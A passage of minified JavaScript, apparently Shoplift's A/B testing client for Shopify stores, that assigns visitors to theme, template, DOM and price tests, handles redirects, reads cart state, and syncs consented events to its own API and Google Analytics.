'%s'",o);let l;switch(o){case"templateOrUrlRedirect":this.log("Filtering to non-theme tests"),l=h=>h!=="theme";break;case"theme":this.log("Filtering to theme tests"),l=h=>h==="theme";break;case null:l=Math.random()>.5?(this.log("Filtering to theme tests"),h=>h==="theme"):(this.log("Filtering to non-theme tests"),h=>h!=="theme");break}const a=t.filter(h=>h.hypotheses.every(g=>!g.isControl||!l(g.type)));this.log(`Blocking visitor from being assigned to filtered test IDs: ["${a.map(h=>h.id).join('", "')}"]`),this.state.essential.visitorTests.push(...a.map(h=>({createdAt:new Date,testId:h.id,hypothesisId:null,isThemeTest:h.hypotheses.some(g=>g.type==="theme"),shouldSendToGa:!1,isSaved:!0,isInvalid:!0,themeId:void 0}))),t=t.filter(h=>h.hypotheses.some(g=>g.isControl&&l(g.type)))}if(t.length===0)return this.log("No tests found"),!1;const r=t[Math.floor(Math.random()*t.length)],n=this.pickHypothesis(r);if(n){this.log("Adding local visitor to test '%s', hypothesis '%s'",r.id,n.id),this.queueAddVisitorToTest(r.id,n);const o=this.considerRedirect(n);return o&&(this.log("Redirecting for new test"),this.redirect(n)),o}return this.log("No hypothesis found"),!1}finally{this.includeInDomTests(),this.saveState()}}includeInDomTests(){const e=this.getDomTestsForCurrentUrl(),t=this.getVisitorDomHypothesis(e);for(const i of e){this.log("Evaluating dom test '%s'",i.id);const r=t.find(a=>i.hypotheses.some(h=>a.id===h.id))??this.pickHypothesis(i);if(!r){this.log("Failed to pick hypothesis for test");continue}const n=i.bayesianRevision??4,o=r.type==="price",l=n>=5;if(o&&l){this.log(`Price test with viewport tracking (v${n}): ${i.id}`);const a=i.hypotheses.flatMap(u=>{var w;return((w=u.domSelectors)==null?void 0:w.map(C=>({...C,testId:i.id})))??[]});if(a.length===0)continue;const h=r.isControl?"control":"variant",g=r.domSelectors??[],v=a;this.log(`Setting up viewport tracking for ${h} (test: ${i.id})`),this.log(`Selectors to apply: ${g.length}`),this.log(`Selectors to track: ${v.length}`),this.applyChangesWithViewport(document,{testId:i.id,hypothesisId:r.id,selectors:g,selectorsForViewportTracking:v},u=>{this.queueAddVisitorToTest(u,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()},{threshold:this.VIEWPORT_TRACK_THRESHOLD});continue}if(o&&!l){if(this.log(`Price test without viewport tracking (v${n}): ${i.id}`),!r.domSelectors||r.domSelectors.length===0)continue;O(document,{testId:i.id,hypothesisId:r.id,selectors:r.domSelectors},a=>{this.queueAddVisitorToTest(a,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()});continue}if(!r.domSelectors||r.domSelectors.length===0){this.log("No selectors found, skipping hypothesis");continue}O(document,{testId:i.id,hypothesisId:r.id,selectors:r.domSelectors},a=>{this.queueAddVisitorToTest(a,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()})}}considerRedirect(e){if(this.log("Considering redirect for hypothesis '%s'",e.id),e.isControl)return this.log("Skipping redirect for control"),!1;if(e.type==="basicScript"||e.type==="manualScript")return this.log("Skipping redirect for script test"),!1;const t=this.state.essential.visitorTests.find(n=>n.hypothesisId===e.id),i=new URL(window.location.toString()),r=new URLSearchParams(window.location.search).get("view");if(e.type==="theme"){if(!(e.themeId===themeId)){if(this.log("Theme id '%s' is not hypothesis theme ID '%s'",e.themeId,themeId),t&&t.themeId!==e.themeId&&(t.themeId===themeId||!this.isThemePreview()))this.log("On old theme, redirecting and updating local visitor"),t.themeId=e.themeId;else if(this.isThemePreview())return this.log("On non-test theme, skipping redirect"),!1;return this.log("Hiding page to redirect for theme test"),this.hidePage(),!0}return!1}else if(e.type!=="dom"&&e.type!=="price"&&e.affix!==template.suffix&&e.affix!==r||e.redirectPath&&!i.pathname.endsWith(e.redirectPath))return this.log("Hiding page to redirect for template test"),this.hidePage(),!0;return this.log("Not redirecting"),!1}redirect(e){if(this.log("Redirecting to hypothesis '%s'",e.id),e.isControl)return;const t=new URL(window.location.toString());if(t.searchParams.delete("view"),e.redirectPath){const i=RegExp("^(/w{2}-w{2})/").exec(t.pathname);if(i&&i.length>1){const s=i[1];t.pathname=`${s}${e.redirectPath}`}else t.pathname=e.redirectPath}else e.type==="theme"?(t.searchParams.set("_ab","0"),t.searchParams.set("_fd","0"),t.searchParams.set("_sc","1"),t.searchParams.set("preview_theme_id",e.themeId.toString())):e.type!=="urlRedirect"&&t.searchParams.set("view",e.affix);this.queueRedirect(t)}async refreshVisitor(e){if(e===null||!this.state.essential.isFirstLoad||!this.testConfigs.some(i=>i.visitorOption!=="all"))return;this.log("Refreshing visitor"),this.hidePage();const t=await this.getVisitor(e);t&&t.id&&this.updateLocalVisitor(t)}buildBaseVisitor(){return{shopifyAnalyticsId:this.shopifyAnalyticsId,device:this.device,country:null,...this.state.essential.initialState}}getInitialState(){const e=this.getUTMValue("utm_source")??"",t=this.getUTMValue("utm_medium")??"",i=this.getUTMValue("utm_campaign")??"",s=this.getUTMValue("utm_content")??"",r=window.document.referrer,n=this.device;return{createdAt:new Date,utmSource:e,utmMedium:t,utmCampaign:i,utmContent:s,referrer:r,device:n}}checkForThemePreview(){var e,t;return this.log("Checking for theme preview"),window.location.hostname.endsWith(".shopifypreview.com")?(this.log("on shopify preview domain"),this.clearThemeBar(!0,!1,this.state),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove(),!1):this.isThemePreview()?this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("On active theme test, removing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&!this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("Visitor is on an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.state.essential.isFirstLoad?(this.log("No visitor found on theme preview, redirecting to main theme"),this.redirectToMainTheme(),!0):this.inactiveTestConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Current theme is an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.testConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Falling back to clearing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):(this.log("No tests on current theme, skipping script"),this.clearThemeBar(!0,!1,this.state),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove(),!0):(this.log("Not on theme preview"),this.clearThemeBar(!0,!1,this.state),!1)}redirectToMainTheme(){this.hidePage();const e=new URL(window.location.toString());e.searchParams.set("preview_theme_id",""),this.queueRedirect(e)}testsForUrl(e){const t=new URL(window.location.href),i=this.typeFromTemplate();return e.filter(s=>s.hypotheses.some(r=>r.type!=="dom"&&r.type!=="price"&&(r.isControl&&r.type===i&&r.affix===template.suffix||r.type==="theme"||r.isControl&&r.type==="urlRedirect"&&r.redirectPath&&t.pathname.endsWith(r.redirectPath)||r.type==="basicScript"))&&(s.ignoreTestViewParameterEnforcement||!t.searchParams.has("view")||s.hypotheses.map(r=>r.affix).includes(t.searchParams.get("view")??"")))}domTestsForUrl(e){const t=new URL(window.location.href);return e.filter(i=>i.hypotheses.some(s=>(s.type==="dom"||s.type==="price")&&s.domSelectors&&s.domSelectors.some(r=>new RegExp(W(r)).test(t.toString()))))}async filterTestsByAudience(e,t,i){const s=[];let r=t.country;!r&&e.some(n=>n.requiresCountry&&!i.some(o=>o.testId===n.id))&&(this.log("Hiding page to check geoip"),this.hidePage(),r=await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/get-country`,signal:AbortSignal.timeout(this.getCountryTimeout)}).catch(n=>(this.log("Error getting country",n),null)));for(const n of e){if(this.log("Checking audience for test '%s'",n.id),this.state.essential.visitorTests.some(a=>a.testId===n.id&&a.hypothesisId==null)){console.log(`Skipping blocked test '${n.id}'`);continue}const o=this.visitorCreatedDuringTestActive(n.statusHistory);(i.some(a=>a.testId===n.id&&(n.device==="all"||n.device===t.device&&n.device===this.device))||this.isTargetAudience(n,t,o,r))&&(this.log("Visitor is in audience for test '%s'",n.id),s.push(n))}this.testsFilteredByAudience=s}isTargetAudience(e,t,i,s){const r=this.getChannel(t);return(e.device==="all"||e.device===t.device&&e.device===this.device)&&(e.visitorOption==="all"||e.visitorOption==="new"&&i||e.visitorOption==="returning"&&!i)&&(e.targetAudiences.length===0||e.targetAudiences.reduce((n,o)=>n||o.reduce((l,a)=>l&&a(t,i,r,s),!0),!1))}visitorCreatedDuringTestActive(e){let t="";for(const i of e){if(this.state.analytics.visitor!==null&&this.state.analytics.visitor.createdAt<i.createdAt||this.state.essential.initialState.createdAt<i.createdAt)break;t=i.status}return t==="active"}getDomTestsForCurrentUrl(){return this.domTestsForUrl(this.testsFilteredByAudience)}getCurrentVisitorHypothesis(e){return e.flatMap(t=>t.hypotheses).find(t=>t.type!=="dom"&&t.type!=="price"&&this.state.essential.visitorTests.some(i=>i.hypothesisId===t.id))}getVisitorDomHypothesis(e){return e.flatMap(t=>t.hypotheses).filter(t=>(t.type==="dom"||t.type==="price")&&this.state.essential.visitorTests.some(i=>i.hypothesisId===t.id))}getHypothesis(e){return this.testConfigs.filter(t=>t.hypotheses.some(i=>i.id===e)).map(t=>t.hypotheses.find(i=>i.id===e))[0]}hasThemeTest(e){return e.some(t=>t.hypotheses.some(i=>i.type==="theme"))}hasTestThatIsNotThemeTest(e){return e.some(t=>t.hypotheses.some(i=>i.type!=="theme"&&i.type!=="dom"&&i.type!=="price"))}hasThemeAndOtherTestTypes(e){return this.hasThemeTest(e)&&this.hasTestThatIsNotThemeTest(e)}testIsPaused(e){return e.status==="paused"||e.status==="incompatible"||e.status==="suspended"}visitorActiveTestType(){const e=this.state.essential.visitorTests.filter(t=>this.testConfigs.some(i=>i.hypotheses.some(s=>s.id==t.hypothesisId)));return e.length===0?null:e.some(t=>t.isThemeTest)?"theme":"templateOrUrlRedirect"}pickHypothesis(e){let t=Math.random();const i=e.hypotheses.reduce((r,n)=>r+n.visitorCount,0);return e.hypotheses.sort((r,n)=>r.isControl?n.isControl?0:-1:n.isControl?1:0).reduce((r,n)=>{if(r!==null)return r;const l=e.hypotheses.reduce((a,h)=>a&&h.visitorCount>20,!0)?n.visitorCount/i-n.trafficPercentage:0;return t<=n.trafficPercentage-l?n:(t-=n.trafficPercentage,null)},null)}typeFromTemplate(){switch(template.type){case"collection-list":return"collectionList";case"page":return"landing";case"article":case"blog":case"cart":case"collection":case"index":case"product":case"search":return template.type;default:return null}}queueRedirect(e){this.saveState(),this.disableReferrerOverride||(this.log(`Saving temporary referrer override '${document.referrer}'`),this.state.temporary.originalReferrer=document.referrer,this.persistTemporaryState()),window.setTimeout(()=>window.location.assign(e),0),window.setTimeout(()=>void this.syncAllEvents(),2e3)}async syncAllEvents(){const e=async()=>{if(this.isSyncing){window.setTimeout(()=>void(async()=>await e())(),500);return}try{this.isSyncing=!0,this.syncGAEvents(),await this.syncEvents()}finally{this.isSyncing=!1}};await e()}async syncEvents(){var i,s;if(!this.state.essential.consentApproved||!this.shopifyAnalyticsId||this.state.analytics.queue.length===0)return;const e=this.state.analytics.queue.length,t=this.state.analytics.queue.splice(0,e);this.log("Syncing %s events",e);try{const r={shop:this.shop,visitorDetails:{shopifyAnalyticsId:this.shopifyAnalyticsId,device:((i=this.state.analytics.visitor)==null?void 0:i.device)??this.device,country:((s=this.state.analytics.visitor)==null?void 0:s.country)??null,...this.state.essential.initialState},events:this.state.essential.visitorTests.filter(o=>!o.isInvalid&&!o.isSaved&&o.hypothesisId!=null).map(o=>new j(o.testId,o.hypothesisId,o.createdAt)).concat(t)};await this.sendEvents(r);const n=await this.getVisitor(this.shopifyAnalyticsId);n!==null&&this.updateLocalVisitor(n);for(const o of this.state.essential.visitorTests.filter(l=>!l.isInvalid&&!l.isSaved))o.isSaved=!0}catch{this.state.analytics.queue.splice(0,0,...t)}finally{this.saveState()}}syncGAEvents(){if(!this.gaConfig.sendEvents){if(N)return;N=!0,this.log("UseGtag is false — skipping GA Events");return}if(!this.state.essential.consentApproved){this.log("Consent not approved — skipping GA Events");return}if(this.isSyncingGA){this.log("Already syncing GA - skipping GA events");return}const e=this.state.essential.visitorTests.filter(t=>t.shouldSendToGa);e.length!==0&&(this.isSyncingGA=!0,this.log("Syncing %s GA Events",e.length),Promise.allSettled(e.map(t=>this.sendGAEvent(t))).then(()=>this.log("All gtag events sent")).finally(()=>this.isSyncingGA=!1))}sendGAEvent(e){return new Promise(t=>{this.log("Sending GA Event for test %s, hypothesis %s",e.testId,e.hypothesisId);const i=()=>{this.log("GA acknowledged event for hypothesis %s",e.hypothesisId),e.shouldSendToGa=!1,this.persistEssentialState(),t()},s={exp_variant_string:`SL-${e.testId}-${e.hypothesisId}`};this.shopliftDebug&&Object.assign(s,{debug_mode:!0});function r(n,o,l){window.dataLayer=window.dataLayer||[],window.dataLayer.push(arguments)}this.gaConfig.mode==="gtag"?r("event","experience_impression",{...s,event_callback:i}):(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"experience_impression",...s,eventCallback:i}))})}updateLocalVisitor(e){var i;let t;({visitorTests:t,...this.state.analytics.visitor}=e);for(const s of this.state.essential.visitorTests.filter(r=>!t.some(n=>n.testId===r.testId)))s.isSaved=!0,s.isInvalid=!0;for(const s of t){const r=this.state.essential.visitorTests.findIndex(o=>o.testId===s.testId);r!==-1?(s.isInvalid=!1,s.shouldSendToGa=((i=this.state.essential.visitorTests.at(r))==null?void 0:i.shouldSendToGa)??!1,this.state.essential.visitorTests.splice(r,1,s)):this.state.essential.visitorTests.push(s)}this.state.analytics.visitor.storedAt=new Date}async getVisitor(e){try{return await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/by-key/${this.shop}/${e}`})}catch{return null}}async sendEvents(e){await this.makeRequest({method:"post",url:`${this.eventHost}/api/v0/events`,data:JSON.stringify(e)})}getUTMValue(e){const i=decodeURIComponent(window.location.search.substring(1)).split("&");for(let s=0;s<i.length;s++){const r=i[s].split("=");if(r[0]===e)return r[1]||null}return null}hidePage(e){this.log("Hiding page"),this.cssHideClass&&!window.document.documentElement.classList.contains(this.cssHideClass)&&(window.document.documentElement.classList.add(this.cssHideClass),e||setTimeout(this.removeAsyncHide(this.cssHideClass),2e3))}showPage(){this.cssHideClass&&this.removeAsyncHide(this.cssHideClass)()}getDeviceType(){function e(){let i=!1;return function(s){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}function t(){let i=!1;return function(s){(/android|ipad|playbook|silk/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}return e()?"mobile":t()?"tablet":"desktop"}removeAsyncHide(e){return()=>{e&&window.document.documentElement.classList.remove(e)}}async getCartState(){try{let e=await this.makeJsonRequest({method:"get",url:`${window.location.origin}/cart.js`});return e===null||(e.note===null&&(e=await this.makeJsonRequest({method:"post",url:`${window.location.origin}/cart/update.js`,data:JSON.stringify({note:""})})),e==null)?null:{token:e.token,total_price:e.total_price,total_discount:e.total_discount,currency:e.currency,items_subtotal_price:e.items_subtotal_price,items:e.items.map(t=>({quantity:t.quantity,variant_id:t.variant_id,key:t.key,price:t.price,final_line_price:t.final_line_price,sku:t.sku,product_id:t.product_id}))}}catch(e){return this.log("Error sending cart info",e),null}}async ensureCartAttributesForExistingPriceTests(e){var t;try{if(this.log("Checking visitor assignments for active price tests"),e&&this.state.temporary.previewConfig){const i=this.state.temporary.previewConfig;this.log("Using preview config for merchant:",i.testId);let s="variant";if(i.variants&&i.variants.length>0){const r=i.variants.find(n=>n.id===i.currentVariant);r&&r.isControl&&(s="control")}this.log("Merchant preview - updating hidden inputs:",i.testId,s),this.updatePriceTestHiddenInputs(i.testId,s,!0);return}for(const i of this.state.essential.visitorTests){const s=this.testConfigs.find(n=>n.id===i.testId);if(!s){this.log("Test config not found:",i.testId);continue}const r=s.hypotheses.find(n=>n.id===i.hypothesisId);if(!r||r.type!=="price"){this.log("Skipping non-price hypothesis:",i.hypothesisId);continue}this.log("Found potential price test, validating with server:",i.testId);try{const n=await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/price-test/${i.testId}/${(t=this.state.analytics.visitor)==null?void 0:t.id}`});if(!n){this.log("Failed to validate price test with server:",i.testId);continue}if(!n.isActive||!n.isPriceTest||!n.visitorAssigned){this.log("Price test validation failed - Active:",n.isActive,"PriceTest:",n.isPriceTest,"Assigned:",n.visitorAssigned);continue}this.log("Price test validated successfully, updating hidden inputs:",i.testId,n.assignment),this.updatePriceTestHiddenInputs(i.testId,n.assignment,e)}catch(n){this.log("Error validating price test with server:",i.testId,n);const o=r.isControl?"control":"variant";this.updatePriceTestHiddenInputs(i.testId,o,e)}}}catch(i){this.log("Error ensuring cart attributes for existing price tests:",i)}}updatePriceTestHiddenInputs(e,t,i){try{this.cleanupPriceTestObservers();const s=`${e}:${t}:${i?"t":"f"}`,r=f=>{const p=f.getAttribute("data-sl-pid");if(!p)return!0;if(i&&this.state.temporary.previewConfig){const d=this.state.temporary.previewConfig,y=t==="control"?"a":"b",S=d.variants.find(A=>A.label===y);if(!S)return!1;for(const A of S.domSelectors||[]){const U=A.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(U){const F=U[1];if(this.log(`Extracted ID from selector: ${F}, comparing to: ${p}`),F===p)return this.log("Product ID match found in preview config:",p,"variant:",S.label),!0}else this.log(`Could not extract ID from selector: ${A.cssSelector}`)}return this.log("No product ID match in preview config for:",p,"variant:",y),!1}const b=this.testConfigs.find(d=>d.id===e);if(!b)return this.log("Test config not found for testId:",e),!1;for(const d of b.hypotheses||[])for(const y of d.domSelectors||[]){const S=y.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(S&&S[1]===p)return this.log("Product ID match found:",p,"for test:",e),!0}return this.log("No product ID match for:",p,"in test:",e),!1},n=new Set;let o=!1,l=null;const a=(f,p)=>{if(document.querySelectorAll("[data-sl-attribute-p]").forEach(d=>{if(d instanceof Element&&d.nodeType===Node.ELEMENT_NODE&&d.isConnected&&document.contains(d))try{f.observe(d,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(y){this.log(`Failed to observe element (${p}):`,y)}}),document.body&&document.body.isConnected)try{f.observe(document.body,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(d){this.log(`Failed to observe document.body (${p}):`,d)}},h=(f,p,b,d)=>{const y=f.filter(S=>{const A=S.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);return A&&A[1]===d});this.log(`Applying ${b} DOM selectors, total: ${f.length}, filtered: ${y.length}`),y.length>0&&O(document,{testId:e,hypothesisId:p,selectors:y})},g=(f,p)=>{this.log(`Applying DOM selector changes for product ID: ${f}`),p.disconnect(),o=!0;try{if(i&&this.state.temporary.previewConfig){const b=t==="control"?"a":"b",d=this.state.temporary.previewConfig.variants.find(y=>y.label===b);if(!(d!=null&&d.domSelectors)){this.log(`No DOM selectors found for preview variant: ${b}`);return}h(d.domSelectors,d.id,"preview config",f)}else{const b=this.testConfigs.find(y=>y.id===e);if(!b){this.log(`No test config found for testId: ${e}`);return}const d=b.hypotheses.find(y=>t==="control"?y.isControl:!y.isControl);if(!(d!=null&&d.domSelectors)){this.log(`No DOM selectors found for assignment: ${t}`);return}h(d.domSelectors,d.id,"live config",f)}}finally{l!==null&&clearTimeout(l),l=window.setTimeout(()=>{o=!1,l=null,a(p,"reconnection"),this.log("Re-established innerHTML observer after DOM changes")},50)}},v=new MutationObserver(f=>{if(!o)for(const p of f){if(p.type!=="childList"&&p.type!=="characterData")continue;let b=p.target;p.type==="characterData"&&(b=p.target.parentElement||p.target.parentNode);let d=b,y=d.getAttribute("data-sl-attribute-p");for(;!y&&d.parentElement;)d=d.parentElement,y=d.getAttribute("data-sl-attribute-p");if(!y)continue;const S=d.innerHTML||d.textContent||"";let A="";p.type==="characterData"&&p.oldValue!==null&&(A=p.oldValue),this.log(`innerHTML changed on element with data-sl-attribute-p="${y}"`),A&&this.log(`Previous content: "${A}"`),this.log(`Current content: "${S}"`),g(y,v)}});a(v,"initial setup"),n.add(v);const u=new MutationObserver(f=>{f.forEach(p=>{p.addedNodes.forEach(b=>{if(b.nodeType===Node.ELEMENT_NODE){const d=b;C(d);const y=d.matches('input[name="properties[_slpt]"]')?[d]:d.querySelectorAll('input[name="properties[_slpt]"]');y.length>0&&this.log(`MutationObserver found ${y.length} new hidden input(s)`),y.forEach(S=>{const A=S.getAttribute("data-sl-pid");this.log(`MutationObserver checking new input with data-sl-pid="${A}"`),r(S)?(S.value!==s&&(S.value=s,this.log("Updated newly added hidden input:",s)),T(S)):(S.remove(),this.log("Removed newly added non-matching hidden input for product ID:",S.getAttribute("data-sl-pid")))})}})})});n.add(u);const w=new MutationObserver(f=>{f.forEach(p=>{if(p.type==="attributes"&&p.attributeName==="data-sl-pid"){const b=p.target;if(this.log("AttributeObserver detected data-sl-pid attribute change on:",b.tagName),b.matches('input[name="properties[_slpt]"]')){const d=b,y=p.oldValue,S=d.getAttribute("data-sl-pid");this.log(`data-sl-pid changed from "${y}" to "${S}" - triggering payment placement updates`),r(d)?(d.value!==s&&(d.value=s,this.log("Updated hidden input after data-sl-pid change:",s)),S&&g(S,v),this.log("Re-running payment placement updates after variant change"),C(document.body)):(d.remove(),this.log("Removed non-matching hidden input after data-sl-pid change:",S))}}})});n.add(w);const C=f=>{f.tagName==="SHOPIFY-PAYMENT-TERMS"&&(this.log("MutationObserver found new shopify-payment-terms element"),this.updateShopifyPaymentTerms(e,t));const p=f.querySelectorAll("shopify-payment-terms");p.length>0&&(this.log(`MutationObserver found ${p.length} shopify-payment-terms in added node`),this.updateShopifyPaymentTerms(e,t)),f.tagName==="AFTERPAY-PLACEMENT"&&(this.log("MutationObserver found new afterpay-placement element"),this.updateAfterpayPlacements(e,t,"afterpay"));const b=f.querySelectorAll("afterpay-placement");b.length>0&&(this.log(`MutationObserver found ${b.length} afterpay-placement in added node`),this.updateAfterpayPlacements(e,t,"afterpay")),f.tagName==="SQUARE-PLACEMENT"&&(this.log("MutationObserver found new square-placement element"),this.updateAfterpayPlacements(e,t,"square"));const d=f.querySelectorAll("square-placement");d.length>0&&(this.log(`MutationObserver found ${d.length} square-placement in added node`),this.updateAfterpayPlacements(e,t,"square")),f.tagName==="KLARNA-PLACEMENT"&&(this.log("MutationObserver found new klarna-placement element"),this.updateKlarnaPlacements(e,t));const y=f.querySelectorAll("klarna-placement");y.length>0&&(this.log(`MutationObserver found ${y.length} klarna-placement in added node`),this.updateKlarnaPlacements(e,t))},T=f=>{w.observe(f,{attributes:!0,attributeFilter:["data-sl-pid"],attributeOldValue:!0,subtree:!1});const p=f.getAttribute("data-sl-pid");this.log(`Started AttributeObserver on specific input with data-sl-pid="${p}"`)},k=()=>{const f=document.querySelectorAll('input[name="properties[_slpt]"]');this.log(`Found ${f.length} existing hidden inputs to check`),f.forEach(p=>{const b=p.getAttribute("data-sl-pid");this.log(`Checking existing input with data-sl-pid="${b}"`),r(p)?(p.value=s,this.log("Updated existing hidden input:",s),b&&(this.log("Applying initial DOM selector changes for existing product"),g(b,v)),T(p)):(p.remove(),this.log("Removed non-matching hidden input for product ID:",p.getAttribute("data-sl-pid")))})},I=()=>{document.body?(u.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver on document.body"),k(),C(document.body)):document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.body&&(u.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver after DOMContentLoaded"),k(),C(document.body))}):(this.log("Set timeout on observer"),setTimeout(I,10))};I(),window.__shopliftPriceTestObservers=n,window.__shopliftPriceTestValue=s,this.log("Set up DOM observer for price test hidden inputs")}catch(s){this.log("Error updating price test hidden 